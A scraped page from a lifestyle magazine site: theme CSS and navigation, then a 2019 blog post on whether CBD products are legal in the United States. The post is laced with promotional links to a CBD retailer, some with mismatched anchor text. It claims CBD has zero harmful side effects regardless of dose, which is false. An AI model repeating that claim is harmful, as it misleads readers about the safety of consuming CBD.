	.cd-timeline__content,
	.loadbtn .btn-load:hover, .rs-news-vertical-slider2 .btn-load:hover, 
	.loadbtn #loadmore:hover, .rs-news-vertical-slider2 #loadmore:hover,
	.cd-timeline__content .cd_timeline_desc,
	#sidebar-services .wpb_widgetised_column{
		border-color:#1f2024;
	}
	.rs-video-2 .overly-border,
	.home-blog-area.news-styles4 .owl-carousel .owl-nav [class*=owl-]{
		border-color:#a61830;
	}
	
	.rs-team-grid.team-style5 .team-item .normal-text .person-name a:hover,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a:hover,
	.pagination-area .nav-links a:hover,
	.team-slider-style2 .team-item-wrap .team-img .normal-text .team-name a:hover{
		color: #a61830;
	}
	
	.team-grid-style1 .team-item .team-content1 h3.team-name a, .team-slider-style1 .team-item .team-content1 h3.team-name a,	
	.rs-blog .bs-img .blog-date span.date, .blog .bs-img .blog-date span.date, .rs-blog-details .blog-img .blog-date span.date,
	.rs-contact .contact-address .address-item .address-text a,
	.rs-video-2 .popup-videos i,	
	.rs-video-2 .popup-videos i:before,
	ul.footer_social li a:hover,
	.content-wrap .career-title,
	#rs-skills h3,
	.owl-carousel .owl-nav [class*="owl-"]:hover,
	.cd-timeline__content .short-info h3 a,
	.cd-timeline__content .cd_timeline_desc,
	.grouped_form .woocommerce-Price-amount,
	#rs-services-slider .menu-carousel .heading-block h4 a:hover,
	.comments-area .comment-list li.comment .reply a:hover,	
	.team-slider-style2 .team-item-wrap .team-img .normal-text .team-name a,
	.rs-blog .blog-slider .style3.no-thumb .blog-img .blog-meta .blog-title a,
	ul.listing li:before,
	body.archive .cate-pages .owl-nav .owl-next:hover:before,
	body.archive .cate-pages .owl-nav .owl-prev:hover:before,
	.author-box-wrap .social-icons a:hover,
	.rs-blog-details .author-block .social-icons a:hover,
	.rs-contact .contact-address .address-item .address-text h3.contact-title,
	#rs-header.header-style-4 .header-inner .logo-section .toolbar-contact-style4 ul li i,
	ul.stylelisting li:before, body .vc_tta-container .tab-style-left .vc_tta-tabs-container .vc_tta-tabs-list li a i
	{
		color: #a61830;
	}
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a,
	body .vc_tta-container .tab-style-left .vc_tta-tabs-container .vc_tta-tabs-list li a,
	body .vc_tta-container .tab-style-left .vc_tta-panel-body h3,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-title, 
	.team-slider-style2 .team-item-wrap .team-img .normal-text .team-title{
		color: #1f2024 !important;
	}
	.rs-team-grid.team-style4 .team-wrapper .team_desc:before,
	#rs-header.header-style-4 .menu-sticky.sticky .quote-button,
	.rs-team-grid.team-style5 .team-item .normal-text .team-text:before{
		background: #1f2024 !important;
	}
	.rs-services3 .slick-arrow,
	#sidebar-services .download-btn ul li,
	#sidebar-services .widget.widget_nav_menu ul li:hover,
	.single-teams .ps-image .ps-informations{
		background: #1f2024;
	}
	.rs-blog-details .bs-img .blog-date:before, .rs-blog .bs-img .blog-date:before, .blog .bs-img .blog-date:before, .rs-blog-details .blog-img .blog-date:before, .rs-blog .blog-img .blog-date:before, .blog .blog-img .blog-date:before{		
		border-bottom: 0 solid;
    	border-bottom-color: #1f2024;
    	border-top: 80px solid transparent;
    	border-right-color: #1f2024;
    }
    .border-image.small-border .vc_single_image-wrapper:before{
	    border-bottom: 250px solid #1f2024;
	}
	.border-image.small-border .vc_single_image-wrapper:after{
		border-top: 250px solid #1f2024;
	}


	.border-image .vc_single_image-wrapper:before,
	.team-grid-style3 .team-img:before, .team-slider-style3 .team-img:before{
		border-bottom-color: #1f2024;   			
	}
	.border-image .vc_single_image-wrapper:after,
	.team-grid-style3 .team-img:after, .team-slider-style3 .team-img:after{
		border-top-color: #1f2024;   	
	}

	
	body.single-services blockquote,
	.rs-porfolio-details.project-gallery .file-list-image .p-zoom,
	.single-teams .ps-informations ul li.social-icon i{
		border-color: #1f2024;  
	}
	.slidervideo .slider-videos,
	.author-box-wrap .post_count,
	.mfp-close-btn-in .mfp-close,
	.rs-blog-details .author-block .all-post a,
	.slidervideo .slider-videos:before{
		background: #a61830;
	}
	.slidervideo .slider-videos i,
	.single-teams .ps-informations ul li.social-icon i:hover,
	.rs-blog .blog-meta .blog-title a,
	.list-style li::before,
	.slidervideo .slider-videos i:before{
		color: #1f2024;
	}
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.cd-timeline__img.cd-timeline__img--picture .rs-video-2 .popup-videos{
		background: #1f2024;
	}
	.cd-timeline__img.cd-timeline__img--picture .rs-video-2 .popup-videos i{
		color: #fff !important;
	}
	.readon,
	.rs-heading.style3 .description:after,
	.team-grid-style1 .team-item .social-icons1 a i, .team-slider-style1 .team-item .social-icons1 a i,
	button, html input[type="button"], input[type="reset"],
	.rs-service-grid .service-item .service-img:before,
	.rs-service-grid .service-item .service-img:after,
	#rs-contact .contact-address .address-item .address-icon,
	#rs-contact .contact-address .address-item .address-icon::after,
	#rs-contact .contact-address .address-item .address-icon::before,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i:hover,
	.rs-services1.services-right .services-wrap .services-item .services-icon i:hover,
	.rs-service-grid .service-item .service-content::before,
	.sidenav li.nav-link-container,
	.rs-services-style4 .services-item .services-icon i,
	#rs-services-slider .img_wrap:before,
	#rs-services-slider .img_wrap:after,
	.woocommerce-MyAccount-navigation ul li:hover,
	.comments-area .comment-list li.comment .reply a,
	.woocommerce-MyAccount-navigation ul li.is-active,
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec::before,
	#about-history-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab .vc_active a, #about-history-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab.vc_active a,
	.services-style-5 .services-item .icon_bg,
	#rs-skills .vc_progress_bar .vc_single_bar,
	#scrollUp i,
	#rs-header.header-style5 .header-inner .menu-area,
	#cl-testimonial.cl-testimonial10 .slick-arrow,
	.contact-sec .contact:before, .contact-sec .contact:after,
	.contact-sec .contact2:before,
	.bs-search button:hover,
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec:before,
	.rs-heading.style2::after,
	.rs-porfolio-details.project-gallery .file-list-image:hover .p-zoom:hover,
	.woocommerce div.product .woocommerce-tabs ul.tabs li:hover, 
	.team-slider-style2 .team-item-wrap .team-img .team-img-sec:before,
	.cate-single ul li a,
	.rs-team-grid.team-style5 .team-item .normal-text .social-icons a i
	{
		background: #a61830;
	}

	#about-history-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab a:hover,
	.woocommerce span.onsale,
	body .vc_tta-container .tab-style-left .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,
	.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover
	{
		background: #1f2024 !important;
	}

	.full-video .rs-services1.services-left .services-wrap .services-item .services-icon i,
	#cl-testimonial.cl-testimonial9 .single-testimonial .testimonial-image img,
	#cl-testimonial ul.slick-dots li button,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i,
	.rs-services1.services-right .services-wrap .services-item .services-icon i,
	#cl-testimonial.cl-testimonial10 .slick-arrow,
	#rs-header.header-style-4 .menu-sticky.sticky .quote-button,
	.team-grid-style2 .team-item-wrap .team-img img, .team-slider-style2 .team-item-wrap .team-img img,
	.contact-sec .wpcf7-form .wpcf7-text, .contact-sec .wpcf7-form .wpcf7-textarea{
		border-color: #1f2024 !important;
	}

	.rs-footer{
						background: #f7f7f7 !important;
					}

			.headerstyle5 .logo-section,
		#rs-header.header-style4 .menu-responsive,
		#rs-header.header-style-4 .menu-area,
		#rs-header.header-style4 .header-inner.menu-sticky.sticky .menu-responsive,
		#rs-header.header-style4 .menu-responsive .inner-contain .col-menu{
		background:#ffffff 
	}
	
			.rs_button.btn-border{
			border-color:#a61830;
			color:#a61830;
		}
	

			.footer-top ul.footer_social li a, .rs-footer .footerbtm-areas ul.footer_social li a{
			background:#c70039;
		}
	
			.footer-top ul.footer_social li a:hover,
		.rs-footer .footerbtm-areas ul.footer_social li a:hover,
		.rs-footer .footerbtm-areas ul.footer_social li a:hover{
			background:#a50023;
		}
	

			#rs-header .toolbar-area{
			border-color:#ffffff;
		}
	
	
			#rs-header .toolbar-area .toolbar-contact ul li.current-menu-item a,
		#rs-header #top-menu li:hover a
		{
			color:#009eed;
		}
	

			#rs-header .toolbar-area .toolbar-sl-share ul li a{
			background:#009eed;
		}
	

			#rs-header .toolbar-area .toolbar-sl-share ul li:hover a{
			background:#0b93d7;
		}
	
			#rs-header .toolbar-area .toolbar-sl-share ul li a i{
			color:#ffffff;
		}
	

			#rs-header .toolbar-area .toolbar-sl-share ul li:hover a i{
			color:#ffffff;
		}
	

			#rs-header .sticky_search i:before{
			color:#333;
		}
	
			#rs-header .sticky_search:hover i:before{
			color:#111;
		}
	


			#rs-header.header-style4 .header-inner.menu-sticky.sticky .menu-responsive,
		#rs-header.header-style4 .header-inner.menu-sticky.sticky .menu-responsive .inner-contain .col-menu{
			background:#ffffff!important; 
		}
	

			#rs-header.header-style4 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li > a{
			color:#000000!important; 
		}
	
			#rs-header.header-style4 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li > a:hover,
		#rs-header.header-style4 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-item > a{
			color:#dd3333!important; 
		}
	
	

			.readon,
		.comment-respond .form-submit #submit,
		.comments-area .comment-list li.comment .reply a,
		.woocommerce button.button,
		.woocommerce button.button.alt,  
		.woocommerce ul.products li a.button,
		input[type="submit"],
		.loadbtn .btn-load, .rs-news-vertical-slider2 .btn-load, 
		.loadbtn #loadmore, .rs-news-vertical-slider2 #loadmore,
		.woocommerce .wc-forward,
		.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
		.woocommerce a.button, 
		.submit-btn .wpcf7-submit{
			background:#a61830;
			border-color:#a61830;
		}
		

			.readon,
		.woocommerce button.button,
		.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
		.woocommerce a.button,
		.woocommerce .wc-forward,
		.comments-area .comment-list li.comment .reply a,
		.woocommerce button.button.alt,   
		.woocommerce ul.products li a.button{
			color:#ffffff;
		}
	
			.readon:hover,
		.comments-area .comment-list li.comment .reply a:hover,
		.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce .wc-forward:hover, .woocommerce button.button:hover, .woocommerce input.button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,
		.woocommerce .wc-forward:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button.alt:hover,  
		.woocommerce button.button:hover,  
		.woocommerce ul.products li:hover a.button,
		.woocommerce button.button:hover, 
		.submit-btn i,
		.comment-respond .form-submit #submit:hover,
		.submit-btn:hover .wpcf7-submit{
			color:#ffffff;
		}
	
			.readon:hover,
		.comments-area .comment-list li.comment .reply a:hover,
		.woocommerce a.button:hover,
		.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce .wc-forward:hover, .woocommerce button.button:hover, .woocommerce input.button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
		.woocommerce button.button.alt:hover, 
		.comment-respond .form-submit #submit:hover,
		.woocommerce button.button:hover,
		.woocommerce ul.products li:hover a.button,
		.submit-btn:hover .wpcf7-submit{
			border-color:#a51d34;
			background :#a51d34;
		}
	
	
	@media only screen and (max-width: 991px){
		#rs-header.header-style4 .menu-responsive {
		    background: #a61830;
		    
		}

						
				#rs-header .logo-area img {
				    max-height: 30px !important;					    
				}			
				}

</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-330 single-format-standard wp-custom-logo rttpg rttpg-7.7.3 radius-frontend rttpg-body-wrap rttpg-flaticon wpb-js-composer js-comp-ver-6.1 vc_responsive">

  <!--Page Layout start here-->
    <!--Page Layout end here-->

 <!--Preloader start here-->
   
    <!--Preloader area end here-->
   <div id="page" class="site  ">
  
<header id="rs-header" class="header-style-6 header-style-5 headerstyle5 headerstyle51">
    
<div class="sticky_form">
	<div class="sticky_search close-search"> 
	  <i class="flaticon-cross"></i>
	</div>
  <form role="search" class="bs-search search-form" method="get" action="https://fashionlifemag.com/">
    <div class="search-wrap">
    	<label class="screen-reader-text">
    		Search for:    	</label>
        <input type="search" placeholder="Search..." name="s" class="search-input" value="" />
        <button type="submit"  value="Search"><i class="flaticon-search"></i></button>
    </div>
</form></div>

    <div class="header-inner menu-sticky  menu-sticky-phone">
        <!-- Toolbar Start -->
                <!-- Toolbar End -->
        <!-- Logo Area Start -->
        <div class="logo-section">
            <div class="container">
                <div class="row-table">        
                    <div class="col-cell">
                          <div class="logo-area">
          <a href="https://fashionlifemag.com/" rel="home"><img style = "max-height: 70px" src="https://fashionlifemag.com/wp-content/uploads/2020/07/01.png" alt="Fashion Life Mag"></a>
         
  </div>
    <div class="logo-area sticky-logo">
      <a href="https://fashionlifemag.com/" rel="home"><img src="https://fashionlifemag.com/wp-content/uploads/2020/07/01.png" alt="Fashion Life Mag"></a>
    </div>
                        </div>
                    <div class="col-cell col-xs-12">
                        <!-- Header Menu Start -->  
                                                <div class="menu-area" >
                                <div class="inners-containers">
                                    <div class="menu_one">
                                            <div class="row-table">               
                                                <div class="col-cell menu-responsive">  
                                                      <nav class="nav navbar">
        <div class="navbar-menu">
            <div class="menu-main-menu-container"><ul id="primary-menu-single1" class="menu"><li id="menu-item-3648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3648"><a href="https://fashionlifemag.com/home-two/">Home</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-14"><a href="https://fashionlifemag.com/category/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://fashionlifemag.com/category/beauty/hair/">Hair</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16"><a href="https://fashionlifemag.com/category/beauty/health-fitness/">Health &#038; Fitness</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://fashionlifemag.com/category/beauty/makeup-skin-care/">Makeup &#038; Skin Care</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://fashionlifemag.com/category/culture/">Culture</a>
<ul class="sub-menu">
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://fashionlifemag.com/category/culture/art-design/">Art &#038; Design</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://fashionlifemag.com/category/culture/books/">Books</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://fashionlifemag.com/category/culture/celebrities/">Celebrities</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://fashionlifemag.com/category/culture/movies-tv/">Movies and TV</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://fashionlifemag.com/category/culture/music/">Music</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://fashionlifemag.com/category/culture/politics/">Politics</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://fashionlifemag.com/category/culture/technology/">Technology</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://fashionlifemag.com/category/culture/travel-food/">Travel and Food</a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-27"><a href="https://fashionlifemag.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://fashionlifemag.com/category/fashion/celebrity-style/">Celebrity Style</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://fashionlifemag.com/category/fashion/fashion-shopping-guide/">Fashion &#038; Shopping Guide</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://fashionlifemag.com/category/fashion/fashion-accessories/">Fashion Accessories</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://fashionlifemag.com/category/fashion/fashion-designers/">Fashion Designers</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32"><a href="https://fashionlifemag.com/category/fashion/fashion-trends/">Fashion Trends</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://fashionlifemag.com/category/fashion/personal-style/">Personal Style</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://fashionlifemag.com/category/fashion/street-style/">Street Style</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35"><a href="https://fashionlifemag.com/category/love/">Love</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://fashionlifemag.com/category/love/sex-relationships/">Sex and Relationships</a></li>
</ul>
</li>
<li id="menu-item-3356" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3356"><a href="https://fashionlifemag.com/blog/">Blog</a></li>
</ul></div>        </div>
       
        <div class='nav-link-container mobile-menu-link'> 
            <a href='#' class="nav-menu-link">              
                <span class="hamburger1"></span>
                <span class="hamburger2"></span>
                <span class="hamburger3"></span>
            </a> 
        </div>
    </nav>
    
<nav class="nav-container mobile-menu-container">
    <ul class="sidenav">
        <li class='nav-link-container'> 
            <a href='#' class="nav-menu-link">              
                <span class="hamburger1"></span>
                <span class="hamburger3"></span>
            </a> 
        </li>
        <li>
          <div class="menu-main-menu-container"><ul id="primary-menu-single2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3648"><a href="https://fashionlifemag.com/home-two/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-14"><a href="https://fashionlifemag.com/category/beauty/">Beauty</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://fashionlifemag.com/category/beauty/hair/">Hair</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16"><a href="https://fashionlifemag.com/category/beauty/health-fitness/">Health &#038; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://fashionlifemag.com/category/beauty/makeup-skin-care/">Makeup &#038; Skin Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://fashionlifemag.com/category/culture/">Culture</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://fashionlifemag.com/category/culture/art-design/">Art &#038; Design</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://fashionlifemag.com/category/culture/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://fashionlifemag.com/category/culture/celebrities/">Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://fashionlifemag.com/category/culture/movies-tv/">Movies and TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://fashionlifemag.com/category/culture/music/">Music</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://fashionlifemag.com/category/culture/politics/">Politics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://fashionlifemag.com/category/culture/technology/">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://fashionlifemag.com/category/culture/travel-food/">Travel and Food</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-27"><a href="https://fashionlifemag.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://fashionlifemag.com/category/fashion/celebrity-style/">Celebrity Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://fashionlifemag.com/category/fashion/fashion-shopping-guide/">Fashion &#038; Shopping Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://fashionlifemag.com/category/fashion/fashion-accessories/">Fashion Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://fashionlifemag.com/category/fashion/fashion-designers/">Fashion Designers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32"><a href="https://fashionlifemag.com/category/fashion/fashion-trends/">Fashion Trends</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://fashionlifemag.com/category/fashion/personal-style/">Personal Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://fashionlifemag.com/category/fashion/street-style/">Street Style</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35"><a href="https://fashionlifemag.com/category/love/">Love</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://fashionlifemag.com/category/love/sex-relationships/">Sex and Relationships</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3356"><a href="https://fashionlifemag.com/blog/">Blog</a></li>
</ul></div>        </li>
        <li class="social-icon-responsive">
             
    <ul class="offcanvas_social">  
                <li> 
        <a href="#"><span><i class="fa fa-facebook"></i></span></a> 
        </li>
                        <li> 
        <a href="# "><span><i class="fa fa-twitter"></i></span></a> 
        </li>
                                <li> 
        <a href="# "><span><i class="fa fa-pinterest-p"></i></span></a> 
        </li>
                                <li> 
        <a href="# "><span><i class="fa fa-google-plus-square"></i></span></a> 
        </li>
                                             
    </ul>
        </li>
    </ul>

   

</nav>                                            </div>

                                            <div class="col-cell header1-rihgt">
                                                                                            <div class="sidebarmenu-search">                                
                                                  <div class="sticky_search"> 
                                                      <i class="flaticon-search"></i> 
                                                  </div>
                                                     
                                              </div>
                                              
                                                          
                                          </div> 
                                      </div>
                                  </div>
                                </div>    
                          </div>
                        <!-- Header Menu End -->   
                    </div>
                </div>
            </div>
        </div>
    </div>
      <!-- Slider Start Here -->
    </header>
  <!-- End Header Menu End -->
  <div class="main-contain">
<div class="container"> 
  <div id="content">
  
    <!-- Blog Detail Start -->
    <div class="rs-blog-details pt-70 pb-70">
        <div class="row padding-">
          <div class="col-md-12 contents-sticky col-lg-12 ">
          <div class=" theiaStickySidebar">
               

                <div class="cate-single">
                    
                    <ul class="post-categories">
                        <li>
                            <a href="https://fashionlifemag.com/category/beauty/" rel="category tag" >
                                Beauty                                    
                            </a>
                        </li>
                    </ul>
                </div>                                                        
              
            <div class="meta-single">
                <h1 class="page-title">
                    Is It Legal To Buy And Consume CBD Products?                </h1>
                <ul class="bs-meta">
                                                <li>
                                <img alt='' src='https://secure.gravatar.com/avatar/ecac2dc21dc626cc284dbdceae42db5c?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ecac2dc21dc626cc284dbdceae42db5c?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/> 
                                <span class="p-user">
                                    <span class="author-name">By <a href="https://fashionlifemag.com/author/admin/">Katie Peachesa</a></span>
                                </span>
                            </li>
                       
                      
                              
                        <li>
                            <i class="fa fa-calendar-check-o" aria-hidden="true"></i>
                            <span class="p-date">
                                December 10, 2019                            </span>
                        </li>
                                         
                        <li class="post-view comment-right">
                            <i class="fa fa-comment-o" aria-hidden="true"></i> 0 
                        </li>
                                                                <li class="post-view">                 
                            <i class="fa fa-eye" aria-hidden="true"></i>

                            3526 Views                        </li>
                                    </ul>
            </div>
            <article id="post-330" class="post-330 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty category-fashion category-fashion-trends category-health-fitness tag-cbd-law tag-cbd-laws tag-cbd-laws-california tag-cbd-laws-chicago tag-cbd-laws-colorado tag-cbd-laws-florida tag-cbd-laws-miami tag-cbd-laws-nebraska tag-cbd-laws-nevada tag-cbd-laws-new-jersey tag-cbd-laws-new-york tag-cbd-laws-pennsylvania tag-cbd-laws-texas tag-cbd-laws-wyoming tag-cbd-lawsd-georgia tag-cbd-legality tag-is-it-legal-to-buy-and-consume-cbd">
                    <div class="bs-img">
        <img width="1800" height="1000" src="https://fashionlifemag.com/wp-content/uploads/2019/12/Is-It-Legal-to-Buy-and-Consume-CBD-Products.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Is It Legal to Buy and Consume CBD Products" decoding="async" fetchpriority="high" />            </div>


<div class="single-content-full">
    <div class="bs-desc">
        
<h3 class="wp-block-heading">CBD and the Laws: What You Need to Know</h3>



<h3 class="wp-block-heading">Is It Legal to Buy and Consume CBD Products?</h3>



<p>These days, popular cannabidiol (CBD) products are trending all over the internet, as well as retail vendors, including convenience stores and gas stations. You may find the best&nbsp;<a href="https://www.justcbdstore.com/product-category/cbd-gummies/">CBD gummies</a>&nbsp;and other edibles at the mall, including CBD coffee protein bars. Perhaps your coworker has a powerful&nbsp;<a href="https://www.justcbdstore.com/product-category/cbd-tincture/">CBD tincture</a>&nbsp;in her purse, and the top CBD for dogs and cats is on display when you visit the veterinarian’s office. There is also a wide variety of CBD oils, lotions, and sprays for sale. But wait a second. Is CBD even legal? Discover all the facts about&nbsp;<a href="https://www.justcbdstore.com/">CBD and the laws</a>&nbsp;in the United States.</p>



<p>To begin, it is important to understand the difference between THC and CBD when it comes to the law of our land. If you are familiar with cannabis plants, you already know that the plant possesses THC, as well as CBD, among its 400+ ingredients. They both have positive effects on a person’s mind and body, and there are some pretty big differences between THC and CBD. For starters, only THC gives individuals psychoactive feelings.</p>



<p>Short for tetrahydrocannabinol, THC found in Mary Jane affects a user’s CB1 receptors. This is what gives the body a euphoric feeling. Recreational users enjoy the high from weed, thanks to the THC in oils, doobies and vape pens. Once consumed, it goes to the brain and affects a user’s central nervous system, as well as other important parts of the brain, including emotional states, energy levels, and other cerebral effects.<br><br>Even if it comes from the same plant and offers many of the same wonderful benefits as THC,&nbsp;<a href="https://blockchainlifemag.com/" target="_blank" rel="noreferrer noopener">CBD</a>&nbsp;will not get an individual high. In fact, CBD often reduces THC’s influences on the body. THC has been known to cause anxiety and paranoia. It’s possible that a user won’t be able to operate machinery. Additionally, THC can irritate an upset stomach.</p>



<p>Thankfully, CBD comes with zero side-effects that cause a person harm, regardless of how much is consumed. If you do decide to take a THC product, mixing it with a little CBD is often a smart move, both mentally and physically speaking.</p>



<p>In order to sell CBD in a retail store, the vendor cannot make a single health claim about the merchandise. The Food and Drug Administration has only approved a single&nbsp;<a href="https://theeliquidboutique.co.uk/" target="_blank" rel="noreferrer noopener">CBD product</a>&nbsp;to treat epilepsy. In fact, the FDA has already started to crack down on companies making medical claims about their CBD.</p>



<p>While the voters and politicians work out what THC and CBD will be sold at the corner store, purchasing the best&nbsp;<a href="https://fitnesslifemag.com/" target="_blank" rel="noreferrer noopener">CBD products</a>&nbsp;often requires a little work. Of course, a person should always speak with a medical professional regarding the legal use of CBD. Fortunately, you can always perform a little homework on your own by reading trustworthy websites and blogs. It is also wise to read the label on every piece of merchandise. You can also check out the makers’ websites and customer reviews all over the web.</p>



<p>Important questions that should be answered include:</p>



<ul><li>How much CBD is really found in an item?</li><li>What about the amount of THC?</li><li>Where is the company located?</li><li>How long have they been in the CBD business?</li><li>What certifications do they have?</li><li>Are the CBD products laboratory tested?</li><li>Where are the CBD goods produced?</li></ul>



<p>If none of this vital information is shared, there is a reason for it. You must avoid these products. They could easily be illegal, as well as unsafe.</p>



